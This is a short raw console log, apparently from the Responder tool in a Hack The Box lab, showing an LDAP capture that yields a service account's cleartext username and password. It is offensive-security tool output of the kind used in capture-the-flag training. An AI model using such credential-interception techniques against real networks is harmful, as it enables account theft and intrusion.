 [+] Current Session Variables:
Responder Machine Name [WIN-OS3WNU9HJDK]
Responder Domain Name [B5XX.LOCAL]
Responder DCE-RPC Port [47223]
[+] Listening for events...
[LDAP] Cleartext Client : 10.10.11.222
[LDAP] Cleartext Username : CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb
[LDAP] Cleartext Password : lDaP_1n_th3_cle4r!
[*] Skipping previously captured cleartext password for CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb
[*] Skipping previously captured cleartext password for CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb